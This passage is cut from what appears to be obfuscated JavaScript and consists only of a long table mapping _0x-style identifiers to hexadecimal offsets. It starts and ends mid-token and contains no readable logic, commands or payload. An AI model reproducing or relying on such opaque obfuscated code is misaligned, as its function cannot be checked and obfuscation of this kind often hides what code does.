4de:0x182,_0x351156:0x1e3,_0x1a851c:0x49c,_0x379e67:0x368,_0x55c718:0x867,_0x4266a1:0xa6f,_0x18d8fd:0xa18,_0x46e9ec:0x2ca,_0x26354b:0x10d,_0x7f3d8c:0x220,_0x3f49fe:0x359,_0x5049f6:0x901,_0x7be192:0x41c,_0x26c6de:0x76,_0x2232e0:0x72c,_0x5d6b33:0xc44,_0x4d5901:0x6b2,_0x21f158:0xd9e,_0x1666a9:0x16c,_0x35a357:0x486,_0x452483:0x64f,_0x52062e:0x89b,_0x448220:0x78a,_0x260616:0xbc7,_0x1a45a7:0xb54,_0x7b4e1e:0x994,_0x2aa15f:0x5d0,_0x38930c:0xb62,_0x8fdf6d:0xa9e,_0x8197e7:0xceb,_0x1793cd:0xba2,_0x1c179a:0xb2d,_0x4821c9:0xfe,_0x389ac3:0x3b1,_0x9cd21f:0xa20,_0x8aec1a:0x420,_0x3d2e9b:0x1e5,_0x3d7af0:0x49e,_0x443222:0x8a,_0x2162ef:0x3f,_0x1f5efa:0x17b,_0x4e4a36:0x104,_0x2c2575:0x2cd,_0x164081:0x5d3,_0x431058:0x8a3,_0x2bd57b:0xac7,_0x6615e6:0x95d,_0x15808a:0x402,_0x4361ea:0xdcb,_0x160172:0x4a5,_0x407d7a:0x452,_0x48c3ab:0x2a0,_0x1317c3:0x1e1,_0x34545f:0x3ec,_0x3b824b:0x892,_0x246b24:0xb21,_0x11e8ef:0xbaa,_0x2787a3:0xe7,_0x3cf0d8:0xf3b,_0x4f269b:0xc32,_0xcce1df:0xd09,_0x13455b:0xa0f,_0x36d387:0x211,_0x96da38:0x1a1,_0x2c5435:0x1d,_0x24a459:0xa98,_0x3c6096:0xb45,_0x325608:0xfb0,_0x19fef7:0xbb4,_0x2862f3:0xae6,_0x3b013f:0x529,_0x4e42c5:0x493,_0x46205c:0xaca,_0x870b86:0x607,_0x272658:0xc32,_0x2265cc:0x4ad,_0x506295:0x569,_0x2dca61:0x886,_0x428d53:0x25f,_0x59d12d:0x549,_0x242265:0x20b,_0x4565d8:0x61d,_0x5f30f5:0xf2,_0x4acfa5:0x371,_0x5a0844:0x5a,_0x2ccff7:0x7f0,_0x312ba6:0x98a,_0x1cbbe4:0x3d4,_0x20306a:0x3dc,_0x436ea2:0x15e,_0x1dc739:0x174,_0x1f4149:0x447,_0x285c32:0x3e8,_0x43770e:0x809,_0x333459:0x256,_0x14b889:0xd5e,_0x106655:0x98a,_0x26e241:0x304,_0x5e5a55:0x6b8,_0x3597db:0x41b,_0x5ddf0a:0x937,_0x3c0989:0xbef,_0x555945:0x2c1,_0x389307:0x8ce,_0x5e734b:0xef2,_0x42c29e:0x58c,_0x28a110:0xa12,_0x4bd811:0x11d5,_0x17016a:0xdb6,_0x3d5b20:0x220,_0x4c5d81:0x5e7,_0x43ee00:0x1ca,_0x461cd6:0xf9,_0x1a7e2c:0x107,_0xe13ca6:0x299,_0x1d093f:0xf63,_0x1874c5:0xb68,_0x2e8965:0x999,_0x40e4b7:0x882,_0x44531c:0x99b,_0x2c6953:0x520,_0x11b4c7:0xb0e,_0x3a90db:0xc43,_0xc5a9c3:0x75d,_0x77f88d:0x563,_0x5c4952:0xa87,_0x1bff0f:0x398,_0x411a17:0x8ff,_0x13491f:0x3c4,_0xfb2c33:0x827,_0x4c1505:0x418,_0x11e263:0x271,_0x11ce04:0x6d2,_0x43bc02:0x473,_0x7b202b:0x6b6,_0x375d55:0x6b4,_0x1defeb:0x631,_0x10652c:0xa07,_0x4e1ca2:0xa2e,_0x1bd31f:0x26c,_0x3c4218:0xc85,_0x38be5d:0x882,_0x116683:0xdd8,_0xa655ec:0x104a,_0x200e0e:0x875,_0x12f92b:0x23e,_0x20e1be:0xcdd,_0xe5f70:0x6d0,_0x1d2278:0x32f,_0x2db0a1:0x307,_0x4a20de:0x4d0,_0x17e52f:0x8d4,_0x571aee:0x74c,_0x45c0f4:0x37a,_0x1c13de:0x12f0,_0x26c75d:0x894,_0x28efaa:0x54a,_0x1dad2f:0x2ea,_0x2dc191:0xf1e,_0x43fd38:0x7d3,_0x36aebf:0x449,_0x317ad:0x1335,_0x40bbf6:0xd77,_0x4e548a:0x1b3,_0x33da0d:0x107,_0x2ea175:0x3c9,_0x12de77:0x9f3,_0x22c775:0x722,_0x12ed49:0x178,_0x2b927e:0x99e,_0x5ddfe2:0x936,_0x1aa1e4:0x883,_0x58c9ee:0x2a9,_0x3e350b:0x1ad,_0x3481d7:0x34b,_0x15aa0f:0x8f,_0x5539f3:0x8e,_0x375b80:0xb83,_0x37625f:0xc0e,_0x423b2a:0x53f,_0x3d2a5c:0x8b9,_0x249fdb:0x3e7,_0x3d1569:0x362,_0x21de9c:0x839,_0x42af1d:0xb81,_0xa62f7d:0x584,_0x512584:0x422,_0x5a4948:0xe1,_0x1802de:0x2f1,_0x4de7ec:0x838,_0x517bae:0x8bb,_0x2686de:0x968,_0x1cea13:0xf2c,_0x3df60d:0x364,_0x47a154:0x1037,_0x3911c9:0x562,_0x29fe4f:0xda,_0x1ae08b:0x699,_0x1ea294:0xf1,_0x36ab46:0x351,_0x416703:0x639,_0x3c67e3:0xa23,_0xfe86e0:0xcdc,_0x1240a7:0x4,_0x277415:0x3fe,_0x54bd45:0x971,_0x1355e3:0xbf9,_0x1c3593:0x704,_0x7c3466:0x58b,_0x3b80eb:0x224,_0x179602:0x9dc,_0x12a7e4:0xbbb,_0x241412:0x7bf,_0x3a15e8:0xdc7,_0x1db728:0x117b,_0x2783db:0xbfd,_0x38569a:0x955,_0x5f235d:0x8d4,_0x3d5b85:0x2e1,_0x2d183d:0x57,_0x40b50b:0x3a5,_0xef7b5d:0x6bd,_0x256c3a:0x74a,_0x2dde19:0xa7a,_0x1f79e4:0x68f,_0x45b42c:0xad,_0x5995e4:0x4,_0x19555d:0x688,_0x32a499:0x84d,_0x57b7ff:0xbe1,_0x31564b:0x79d,_0x4351f9:0x306,_0x3ad025:0x96c,_0x255176:0xf6f,_0x1f23d3:0x63d,_0xe20ee4:0x518,_0x394142:0x358,_0x17e576:0x1bd,_0x566151:0x385,_0x38a59c:0x5,_0x36f87a:0xe23,_0x1660e2:0xfd5,_0x273ca3:0xbd7,_0x51dc4f:0x2e5,_0x5965a3:0x59d,_0x4c60b1:0x841,_0x245d51:0x520,_0x398068:0x109a,_0x51ed2c:0xc2f,_0x2f05f0:0xdf1,_0x2a449f:0x34a,_0x57e7d3:0x18d,_0xd60142:0x5c4,_0x53f7b7:0x352,_0x4863e6:0x439,_0x197e3d:0x378,_0x3968ec:0x2db,_0x87603b:0xe8,_0x30c7e3:0x109,_0x3bae49:0x111,_0x33ee9a:0x14b,_0x56a581:0xdc,_0x1e4b0e:0x404,_0x26e7eb:0x169,_0x42c5a6:0x388,_0x44622c:0x89d,_0x58b91b:0x553,_0x4d28b7:0xb5,_0x25bb45:0xdc7,_0x3d219b:0x6fd,_0x56acf5:0xc3f,_0x3830e7:0x917,_0x49f82f:0x91e,_0x459dd6:0xcb,_0x4105d4:0x108d,_0xa609db:0x412,_0x4e95fb:0x114f,_0x5b2d8b:0x117a,_0x28e44f:0x48,_0x5b5cfe:0x8b,_0x320743:0x1b7,_0x20703e:0x503,_0x247d84:0xb71,_0x5c3718:0x9aa,_0x3867b7:0xbee,_0x2b7ace:0xa1f,_0x4e27d0:0x667,_0x360db1:0xc56,_0x3337e4:0x7ca,_0x2622a4:0x332,_0x50d146:0x14b,_0xde1491:0x230,_0x4df398:0x119d,_0x33dcec:0x4d3,_0x48f7ac:0x509,_0x2cb262:0x77,_0x5b85d4:0x730,_0x203a3a:0x20f,_0x3c8179:0x799,_0x55a61e:0xfe,_0x447d79:0x941,_0x430b79:0xd6a,_0x2292d0:0x556,_0x2f8372:0xb8a,_0x4449d7:0x6dd,_0x250060:0x10bf,_0x3d9672:0x23e,_0x57e6e9:0xbb4,_0x328626:0xa59,_0x4877f7:0x9fc,_0x4feb4a:0xd12,_0x43ea3c:0x9d6,_0x24799e:0x504,_0x5283df:0x112,_0x5259b4:0x3f7,_0xfd4ae5:0x9ff,_0xe20a6d:0x474,_0x3d27ab:0x110,_0x5d7082:0x3a2,_0x152fbc:0x3bc,_0x37d8a3:0xe41,_0x4d02ba:0x9c5,_0xc3eef7:0x4d1,_0x45b83d:0xa9b,_0x2a60e0:0x69b,_0x442bf7:0x1d0,_0x24b0da:0x545,_0x366777:0x43c,_0x86ad6b:0xe52,_0x5651c7:0x94f,_0x277790:0x7ce,_0xf18e26:0x6e2,_0x4d4259:0x470,_0x5ddccc:0x32b,_0x3e5ed5:0x570,_0x5c9bbf:0x497,_0x597a66:0x9e9,_0x5ce9cb:0x16f,_0x557ab6:0xa11,_0x1de1ee:0x757,_0x5ee016:0xce8,_0x144707:0x238,_0x259b6a:0x1ca,_0x3f5918:0x901,_0x252f2b:0x352,_0x17abc1:0x311,_0x19c1ad:0x2ce,_0x8928df:0x1077,_0x8f3e23:0x1098,_0x1a523d:0xd7,_0x418459:0x5b3,_0xbf4fa9:0x944,_0x241d5f:0xcb3,_0x3692ea:0xd3c,_0x203fcd:0xbe7,_0x54b73a:0xa26,_0x1e0af3:0x4bc,_0x2ba305:0x5e5,_0x48772b:0x40b,_0x37673f:0x6d8,_0x2d3f77:0x34c,_0x4c2b96:0x46f,_0x28a4d9:0x40d,_0x2dd113:0x5ed,_0x4ea147:0x4a4,_0x3adbff:0x24a,_0x110a26:0x85,_0x4232c3:0x4fa,_0x1146b1:0xdef,_0x10dcc2:0x9dd,_0x196eb2:0x8fc,_0x255241:0xba9,_0x58fa82:0x63e,_0x267865:0x653,_0x16106c:0x110a,_0x469724:0xb15,_0x5b0180:0xf9,_0x47d184:0x871,_0x24fd37:0xc58,_0x4f3bbb:0x1e9,_0x199ca9:0x62c,_0x19d042:0x38d,_0x4ebe5c:0xe6,_0x46fdb1:0x946,_0x2c8d36:0x3e3,_0x38593b:0x221,_0x50ad0a:0x409,_0x3efb43:0x82b,_0x284e30:0x382,_0x29ffff:0x223,_0x1b398c:0x221,_0x11db84:0x27c,_0xc99865:0xa48,_0x571bf7:0xadb,_0x4a217d:0x97b,_0x405c85:0x4c1,_0x280766:0x6fa,_0x467b57:0xc0,_0x8e8c18:0x6d0,_0x2f6ffe:0xc05,_0x180449:0x273,_0x1190de:0xe52,_0x15492a:0xb84,_0x2ace5e:0x848,_0x28721d:0xd7,_0x507b69:0x5b7,_0x147319:0x830,_0x4f493b:0x214,_0x1185ec:0x82f,_0x39442f:0x3e2,_0x8139e8:0x711,_0x2838e9:0xcc8,_0x45643a:0xa35,_0x3ea65a:0x8a4,_0x195bcc:0xdd3,_0x4053a1:0x19a,_0x15c7c0:0x3bb,_0x217cc4:0x6ff,_0x3fabe0:0x480,_0x1fc8fb:0x384,_0x43e30a:0x98,_0x1d0b9f:0x66e,_0x47206e:0x68a,_0x9da103:0x1be,_0x54f6ab:0x7dc,_0x22670c:0x7bd,_0x8a7f3f:0x603,_0x1fe6d4:0x17e,_0x1a930e:0x275,_0x272dc8:0x3d7,_0x3de8e2:0x3f4,_0x1ed5bb:0x222,_0x4f643d:0x6a9,_0xf55112:0x6a0,_0x121346:0x3cf,_0x595f20:0xa22,_0x23a87e:0x365,_0x134f3d:0x3d6,_0x1592fa:0x607,_0x19efc8:0x29b,_0x213f77:0x797,_0x4ae167:0x34,_0x1efb94:0x4e,_0xa122d4:0x50,_0x487f2a:0x29c,_0x2c04b9:0xb6e,_0x2bbf56:0xc5e,_0x4151c2:0x5b4,_0x3497ed:0x3d7,_0x4c2672:0x41c,_0x3fda05:0x2ad,_0x373c9b:0x827,_0x5cf6d3:0x3a9,_0x307378:0xc63,_0x261342:0x931,_0x1dc89d:0x85d,_0xb99e90:0x1af,_0x542fb9:0xbeb,_0x2d91c6:0x5f4,_0x3c2ef4:0x481,_0x228c95:0xcb4,_0x14acfc:0x649,_0x249408:0xc3e,_0xf83e4a:0x6f3,_0x1ff1fe:0x9da,_0x45b534:0xba1,_0x14aabd:0xc92,_0x2f1571:0xa3e,_0x3dfc9e:0x36b,_0x6dbfc6:0xcc,_0x57d4c1:0x14c,_0x52f50e:0x8c,_0x8f2243:0x164,_0x292992:0x4d,_0x29ccdd:0x568,_0x46e812:0x2a2,_0x35a4e2:0xdcc,_0x2f8034:0x576,_0x52b4c4:0x9b1,_0x4016e5:0x218,_0x3dfa55:0xae7,_0x2fd4b2:0x769,_0x3098e4:0x834,_0x465c99:0xcb0,_0x47c6b6:0xebf,_0x319f4b:0xe9f,_0x60a03a:0x204,_0x117745:0x731,_0x24f5dc:0x222,_0x25b473:0x423,_0x203de3:0x6a5,_0x15979c:0x633,_0x4f7310:0x26a,_0x36d929:0x158,_0x29c9db:0x443,_0x5c3436:0x718,_0x5486d9:0x602,_0x3f32b1:0x82d,_0x477ebd:0x2ff,_0x3a34e5:0x90a,_0x56b5a0:0x25c,_0x4dedcd:0x7ab,_0x972f83:0x1e3,_0x266219:0xb07,_0x5cf156:0x616,_0x4dd986:0x26,_0x54fb92:0x728,_0x115555:0x4a0,_0x5e0df5:0x6a8,_0x33d8dd:0x6ed,_0x52f1cb:0xea5,_0x3dae92:0xce7,_0x32ef4b:0xff9,_0x2633bb:0x3a,_0x2f7f8c:0x2a3,_0x4f1f9f:0x674,_0x30f60d:0xd9,_0x35d5fd:0x2bc,_0x543510:0x3f2,_0x44d22c:0xba,_0x25f07c:0x181,_0x12934f:0x2c9,_0xecc5a0:0x3bb,_0x5044e4:0x696,_0x5d5bcd:0x2e5,_0x5e91b1:0x6fc,_0x5c5260:0xac,_0x159050:0x60e,_0x35d57c:0x474,_0x310530:0xcd7,_0x398de1:0x9c6,_0x42a2b0:0xc77,_0x5a9bcb:0x94e,_0x1ef17b:0xac8,_0x5c9e0f:0x194,_0x71e475:0x11f,_0x2d0030:0xf1b,_0x3b49b6:0x91a,_0x432ed9:0xd52,_0x4db8de:0x90c,_0x277cb6:0x1be,_0x2851f6:0x9c0,_0x5555b4:0xa71,_0x11656d:0x418,_0xfcb100:0x4bb,_0xf19f17:0x62f,_0x3654fa:0x166,_0x18dfd5:0x665,_0x42b306:0x558,_0x4617f6:0x25d,_0xd0db46:0x300,_0x262cd0:0x10f8,_0x5232df:0xb85,_0x55edae:0x96,_0x505ab6:0x9b6,_0x53c35c:0x3a6,_0x3ef348:0x442,_0x484fe8:0x845,_0x3cdd38:0xd8,_0x4353b0:0x11c,_0x201b81:0x4c1,_0x34c8a5:0x196,_0x31735f:0x5e3,_0x116e7b:0x35a,_0x214e8c:0x1cb,_0x319e05:0xa92,_0x348382:0x496,_0x4ba43b:0x157,_0xb70e55:0x1,_0x551535:0x527,_0x43dd76:0xb3c,_0x58aa30:0x69e,_0x3085e9:0x24,_0x799daa:0x29e,_0x557b5d:0xf9,_0x5a3759:0x395,_0x4df651:0x4b4,_0x5cbf99:0x7e7,_0xc1d594:0x644,_0x3af1df:0x5dc,_0x1530ce:0x5a2,_0x334be7:0x24b,_0x241d55:0x7dd,_0x2c5bcb:0x983,_0x3a0db7:0x1e6,_0x47f4a9:0x3c2,_0x551fa2:0x10b7,_0x1a0694:0xa43,_0x147f1b:0x80,_0x341487:0x5d3,_0x3dbeda:0x122,_0x1f3561:0x58b,_0x53d1cc:0x242,_0x34d1ad:0x87a,_0x1cec72:0x9b2,_0x1ad4e3:0x993,_0x8181dc:0x45d,_0x42ddbd:0x87f,_0x3c528a:0xedf,_0x2c3948:0x9d2,_0x2013d1:0x756,_0x65295f:0x51c,_0x528a58:0xc6c,_0x3cc644:0x9a8,_0x25332e:0xbbe,_0x40eea0:0xea1,_0x191626:0xfe9,_0x97efbc:0x294,_0x4d7138:0xa6c,_0x2e0d0c:0x461,_0xad770e:0x3a3,_0x174420:0x2ee,_0x309e2a:0xa86,_0x48e7b0:0x9c1,_0x4c70df:0x853,_0xba5153:0xa1d,_0x476b52:0x4db,_0x306691:0x1a0,_0x2baa96:0x12a,_0x54496b:0x295,_0x3d25bf:0x76f,_0x107685:0x227,_0x2ecb8d:0x979,_0x286f9d:0x40a,_0x459086:0x3eb,_0x2fcb6c:0x511,_0x557d93:0x805,_0x20e5dd:0x80e,_0x25af5d:0xc1e,_0x516386:0x184,_0x30d69d:0x688,_0x282c28:0xaae,_0x3aad8d:0x144,_0x329ef7:0x66c,_0x4ac07e:0xe9b,_0x3c81ee:0x320,_0x498a6b:0x3ca,_0x4e8268:0x123,_0x34ccf8:0x4aa,_0x29e0dd:0x379,_0x546469:0x3e1,_0x5b4369:0x330,_0x2e0ae7:0xac9,_0x207365:0x10b6,_0x101805:0x43,_0x40dc76:0x468,_0x100801:0x374,_0x2c0401:0xec8,_0x28f97a:0x103d,_0xa168a:0x947,_0x4d85cc:0x71c,_0x5b1821:0x3c8,_0x3b8a0e:0x557,_0x17428e:0x2d2,_0x294ea3:0x93f,_0x2bdd25:0x8e8,_0x46ce59:0xc90,_0x509146:0xa3c,_0x2bed7e:0x2a,_0x2324de:0xa39,_0x4e5a23:0xe32,_0x32dcb6:0xbd,_0x30b523:0x837,_0x264b46:0x2e3,_0x2a88e0:0x5cd,_0x45bdba:0x18c,_0xf434cc:0xbd6,_0x9e192d:0xa30,_0x5903b9:0x147,_0x3a7846:0x313,_0x262eae:0x379,_0x41444c:0x284,_0x2c1606:0x7bd,_0x168c57:0x953,_0x119c7d:0xaea,_0x207ee6:0x8a2,_0x1461bf:0xc51,_0x4df6ee:0x11e7,_0x3025ac:0x400,_0x499665:0x192,_0x42ecf3:0x6ae,_0x1e66a2:0x950,_0x5983d7:0x4a1,_0xae3197:0x17a,_0x523c50:0x244,_0x3f0357:0x5bb,_0x2ffa5a:0x26a,_0x3aa97c:0xa7b,_0x1c4c6c:0xa99,_0x5476b7:0x67f,_0x2e24c3:0x127e,_0x34f979:0xb76,_0x24b7f2:0x2a0,_0x5c793c:0x270,_0x1b78fe:0xa2e,_0x4f0966:0xe34,_0x280ef3:0x87f,_0x3e1ada:0xe4a,_0x7bc41f:0x8d7,_0x173abc:0x4b7,_0xb60707:0x964,_0x321376:0x7ba,_0x167ca7:0x57d,_0x3501c3:0x5a6,_0x2df883:0x66e,_0x364fd6:0x3f1,_0xdca648:0x633,_0x48e7e1:0x3c,_0x334e2d:0x57b,_0x30ac49:0x3d,_0x20c427:0x58a,_0x5585f5:0x28,_0x4bed40:0x3c3,_0x41efe4:0x572,_0x4246a3:0x4cf,_0x2075ad:0x108e,_0x182ab5:0xb36,_0x12f254:0xca9,_0x1d4dbc:0x667,_0x16d45e:0x753,_0x133248:0xc18,_0x319465:0x8ec,_0x5e358a:0x922,_0x4c0dbf:0x98e,_0x3921d3:0x3d2,_0x25755a:0x842,_0x4d11e0:0x24c,_0x52eeb9:0x5db,_0x41c019:0x836,_0x1e2b73:0x80b,_0x30da22:0x638,_0x344c61:0x6ce,_0x2600b8:0x369,_0x188162:0x1e4,_0x23376c:0x736,_0x528618:0x4fb,_0x1e0eae:0xd15,_0x4f0470:0x6ba,_0x3a2b50:0xb1a,_0x1baa9d:0x198,_0x5a3a31:0x5f9,_0x2a4374:0xa8a,_0x4f183d:0x1da,_0x12f8fe:0xc35,_0x584c8a:0xae5,_0x30e2a9:0xb5c,_0x1cacc4:0x79a,_0x26f280:0x52b,_0x3029c1:0xac4,_0x305899:0x887,_0x48c608:0x3ea,_0xec430d:0xedb,_0x2d0af1:0x841,_0xeacd47:0x208,_0x1b9bfc:0xac6,_0x33f803:0x83d,_0x31c85c:0xac8,_0x169eaa:0x8e2,_0x56bc3a:0xdf6,_0x3d3b65:0x3f0,_0x29a8c1:0x3e2,_0x123957:0xa1e,_0x4be0f4:0x25a,_0x8779eb:0x314,_0x2191b6:0xd50,_0x283341:0x58e,_0x2cceb2:0x21e,_0x11c1a0:0x520,_0x3689be:0x2fe,_0x57793c:0x5fb,_0x5ad6fd:0x283,_0x5cebf1:0x423,_0x154ce2:0x752,_0x348f4d:0x425,_0x1b3f90:0x132f,_0x55c896:0x170,_0x360971:0x20,_0x121f4c:0x354,_0x14a07e:0x374,_0x4407d9:0x7a0,_0x32b31c:0x23c,_0x3e6d24:0x15b,_0x3c0f07:0x6a1,_0x296929:0xac,_0x507027:0x3e6,_0x1e23fe:0x94a,_0x3f98fb:0x628,_0x1ed592:0x78d,_0x1926a5:0x263,_0x3271c8:0x593,_0x2e4bbb:0xbe,_0x5e7462:0x4b8,_0x31d04c:0x355,_0x411d33:0x51f,_0x3ec2af:0x83c,_0x1130c7:0x380,_0x57ae3c:0x2da,_0x30115a:0x959,_0x5457c2:0x78d,_0x354e34:0xb4e,_0x15dae2:0x44d,_0x4e080a:0xd41,_0x170644:0xff5,_0xc6b1d3:0x277,_0x3bf0ce:0x65b,_0x3147b7:0x18e,_0x540a28:0xaf,_0x4239d5:0x7f,_0x36d16a:0x27e,_0x4f43f8:0xe3,_0x359c74:0x498,_0x2480c8:0x4c6,_0x3ccc6d:0x8b,_0x44c3ed:0x5b1,_0x46aa5b:0x4ea,_0x26d249:0xbfe,_0x438dbe:0x5a,_0x45119e:0x219,_0x3ecd3a:0x372,_0xd45802:0x1b6,_0x421e23:0xf22,_0x33965c:0x549,_0x30e170:0x44e,_0x5ae2c4:0x36c,_0x3199a0:0x35,_0x3012b8:0x1ba,_0x597e99:0x380,_0x55e830:0x17c,_0x87ecaa:0x37,_0x1da203:0x782,_0x155091:0xba7,_0x13856:0xaa2,_0x4924b4:0x615,_0x27e269:0xce,_0x39b378:0x97a,_0x3ab7d6:0xad9,_0x52fc9f:0xafd,_0x23f523:0x938,_0x10d98d:0x75c,_0x44456c:0x85b,_0x141d5c:0xa44,_0x59e98f:0x5db,_0x5f220e:0xd73,_0x44ec62:0x77c,_0x2122bd:0x92c,_0x2b6ffb:0x5f,_0x4680e0:0x9ea,_0x20a898:0xa1c,_0xfefbac:0x65e,_0x520f59:0x65c,_0x42f66:0x2e5,_0x5e24d9:0x9ca,_0x410801:0x8b7,_0x28cdc2:0x11dc,_0x443426:0x10fb,_0x30375b:0x4e5,_0x417b1f:0x13d,_0x3c8877:0x21c,_0x39be28:0x2d1,_0x544a8f:0x8b7,_0x4e661d:0x9fa,_0x4475d2:0xfbd,_0x2f4820:0x52,_0x1f35c9:0xee3,_0x54a4ab:0xf23,_0x3744d1:0x760,_0x4add6c:0xd55,_0x58e23e:0x48a,_0x4d41a5:0x9bb,_0x33b031:0x879,_0x14f76d:0xb9,_0x13fcc4:0x112,_0x3dc34d:0xc2b,_0x165b16:0x84d,_0x221e09:0x13e,_0x3df3f7:0x7e8,_0xe3622a:0x108,_0x45bcf4:0x26a,_0x24049b:0x693,_0x4cf457:0xe4a,_0x50072d:0x1090,_0x20fa5f:0xb5f,_0x506c87:0x7a9,_0x17a21a:0x36,_0x3d366a:0x4b0,_0x2fabed:0x5ed,_0x4ec9ce:0x9d3,_0x5cb718:0x428,_0x1a7a6f:0x11e,_0x4f69b7:0x458,_0x20e26f:0x76d,_0x426bf8:0xb6,_0x556bc9:0xb27,_0x147d74:0xcb6,_0x2f9fb9:0x6e5,_0x9d8f53:0x6c,_0x1b0174:0x801,_0x3781e2:0x935,_0x273413:0x3c5,_0x99ca24:0x4b6,_0xdd1509:0x797,_0x504842:0xd82,_0xd92f1d:0x52d,_0x4f5b06:0x9fa,_0x88754e:0xed3,_0x79ea41:0xc9a,_0x19dd81:0x116,_0x1654c4:0x822,_0x3a8a47:0xa0e,_0x5e8e09:0x6b0,_0x1e8602:0xbc2,_0x174566:0xf5,_0x4cd0ab:0x79c,_0x177315:0xdd2,_0x4ab44f:0x464,_0x296698:0x47d,_0x96bbab:0x8d6,_0x3ef4ca:0x197,_0x33d6ae:0x260,_0x2f906e:0x471,_0x2535c0:0x2a6,_0x4edc17:0x8f8,_0x27d4b7:0x58a,_0x3cc682:0x15d,_0x833e68:0x385,_0x282137:0x822,_0x205682:0x1168,_0xbf90ce:0x10d,_0x34807b:0x488,_0x13c1db:0x54b,_0x1a0491:0x3f0,_0x23c789:0x167,_0x3d8ac4:0x838,_0x296bb5:0xadb,_0x55e4a3:0xad4,_0x17f951:0x762,_0x43787b:0x311,_0x3ba1c2:0x2fb,_0x5a15aa:0x544,_0x5c428f:0x47d,_0x50bae0:0x143,_0x5bf208:0x793,_0x52ddbe:0x333,_0x16d528:0x1b3,_0x459ccd:0xcd8,_0x28f17b:0x783,_0xc81d09:0x43f,_0x34068a:0x531,_0x53a1f1:0x111,_0x390b65:0x1d3,_0x371c3f:0xb59,_0x5e4135:0xa6f,_0x1f5d1e:0x433,_0x21c2f6:0x644,_0xd358bb:0x78c,_0x5956c0:0xe9e,_0x59310c:0x93e,_0x355542:0x30e,_0x5037e2:0x321,_0x4fd977:0x8ed,_0x1af46f:0x7a5,_0x36a13b:0x99,_0x4704a2:0xf6,_0x3eec8d:0xb23,_0x2d4509:0xb6b,_0x8c9348:0x9a3,_0x515ec3:0x234,_0x36e337:0x237,_0x55ccda:0x322,_0x5372f7:0x722,_0x297c3b:0x88a,_0x57ffbf:0x4df,_0xdffb70:0x54f,_0xacad33:0x7cc,_0x1ea2d2:0x3d3,_0x1598dc:0xa8,_0x1bbaed:0x1e6,_0x2d7182:0x991,_0x14a8a2:0x3a1,_0xc6569d:0x3aa,_0xea2e8f:0xc9,_0xade6c4:0xaa3,_0x1ec065:0xafe,_0x3a58da:0x859,_0x17e9ac:0xbcc,_0x586ec1:0x335,_0x3523d2:0x148,_0x3e25f7:0x34d,_0x1d34a7:0x46e,_0x504394:0x133,_0x55abe4:0x36,_0x1d1dbc:0x1ea,_0x4203e9:0x497,_0x4767a2:0xadf,_0x40e9c9:0x525,_0x300517:0x413,_0x21cc8d:0x402,_0x1e688f:0x53b,_0x201355:0x754,_0x4d37e1:0x683,_0x31e2c2:0x838,_0x41a047:0x865,_0x4cd13c:0xab3,_0x39e339:0x304,_0x8bdbe0:0x49b,_0x404772:0x613,_0x2da5d4:0x1fc,_0xf7eea2:0x2c8,_0x9a5085:0xc9a,_0x3622fc:0xc6f,_0x1168e2:0x9a6,_0x2103a4:0x380,_0x1a032d:0x742,_0x2f4993:0x587,_0x6dd1ff:0x14c,_0x35a963:0x3d,_0xabdb98:0x587,_0x60150f:0x2fb,_0x2eb6df:0x2b9,_0x4b8fef:0x405,_0x860b0d:0x725,_0x24be2a:0xc84,_0x47522b:0x24c,_0x2ba050:0x797,_0x5c4e7e:0x5f8,_0x19b13d:0x245,_0x187962:0x932,_0x3acb19:0x47,_0x1de39a:0x4e7,_0x57601a:0xd26,_0x156144:0xa5,_0x2b1b4b:0xa9,_0x4193b1:0x751,_0x2a2322:0x4e7,_0x4f6a4d:0x53c,_0x12b2fb:0x24d,_0x454f53:0x9fe,_0x24383c:0xb89,_0x56c520:0xb34,_0x20a984:0x27c,_0x54b678:0x85f,_0x40b4ae:0xbb1,_0x504c7e:0x121,_0x4531a4:0xbb2,_0x8a62d4:0x5e1,_0x5b5842:0x561,_0x158c46:0x280,_0x5717a6:0x2d6,_0x5e47b8:0x5b6,_0x25bc28:0xa51,_0x1bd108:0x467,_0x22e38e:0x737,_0xc58932:0x111,_0x56929d:0x52e,_0x48f4dd:0x26b,_0x5eb8d2:0x1c8,_0x1653c0:0x766,_0x2147f4:0x3ab,_0x154b7d:0x205,_0x27d418:0x31f,_0x421fdd:0x37d,_0x2ff1c2:0x6e4,_0x409b61:0x12e,_0x25f7c3:0x345,_0x501406:0x869,_0x37ea68:0x3b2,_0x43dba5:0x6e7,_0x217ae4:0x2eb,_0x57aa30:0x25c,_0x5a81d0:0x52e,_0x346fd2:0x4f6,_0x47edf6:0x431,_0x1fe073:0xa,_0x5ecc14:0x36a,_0x3a3039:0x657,_0x3b27af:0x7fd,_0x579c4c:0x11c,_0x4380f2:0x32d,_0x546b8c:0x6e9,_0xd606f9:0xa39,_0x242867:0x337,_0x5124ff:0x34a,_0x285999:0xabf,_0x31281c:0x8de,_0x1b31d0:0x4e6,_0x3d3319:0xba4,_0x5784bb:0x590,_0x4d5d07:0x9df,_0x18c77b:0x404,_0x49a14a:0x9b3,_0x5c6825:0xd0f,_0x27b06c:0x46,_0x1a4436:0xc07,_0x24897d:0x913,_0x5d2222:0xc78,_0x10ef2c:0x838,_0x40fc1e:0x996,_0x15c226:0xd6d,_0x386082:0xa13,_0x3d5c00:0x585,_0x16af77:0x51b,_0x26810f:0x4ca,_0x445bce:0xb,_0xea0f7f:0x619,_0x34ec27:0x441,_0x2bc197:0x1ce,_0x512dff:0x58,_0xb7158:0x6e,_0x42170f:0xf4,_0xa7a873:0x4cc,_0x328515:0x25a,_0x17ec8e:0x508,_0x141128:0x58a,_0x2b6a74:0xc5,_0x4b78e7:0x367,_0x16f4c4:0xfa,_0xd6e4a8:0xa0f,_0x1f727c:0xb83,_0x1caca3:0x936,_0x34cee3:0x1c2,_0x2439bb:0x121,_0x2e8a62:0x343,_0x1079a8:0x659,_0xdcc572:0xbfd,_0x598929:0xa4,_0x3b04dc:0x190,_0x294f6b:0x774,_0x33b509:0x5fb,_0x985a4a:0x807,_0x7d3ee7:0x4e0,_0xf5bda3:0x424,_0x40e099:0x989,_0x4ac41d:0x661,_0x114be8:0xb87,_0x1d7270:0x520,_0x165bc2:0x48f,_0x4534f6:0x1b4,_0x18a238:0x5fb,_0x532908:0x7c7,_0x9d3ba9:0x7ae,_0x56e4d3:0x824,_0x59e38d:0x240,_0x4eb6f0:0x19b,_0x59ea49:0x210,_0x11dbf7:0xbe0,_0x25efda:0x87b,_0x13eb8f:0x75e,_0x2b7ce6:0x2f3,_0xeebb2e:0xc27,_0x38f0a6:0x836,_0xcedde8:0x6c8,_0x5d8654:0x856,_0x4dffa5:0x174,_0x440700:0x224,_0x1ce1b2:0xa7f,_0x47a29a:0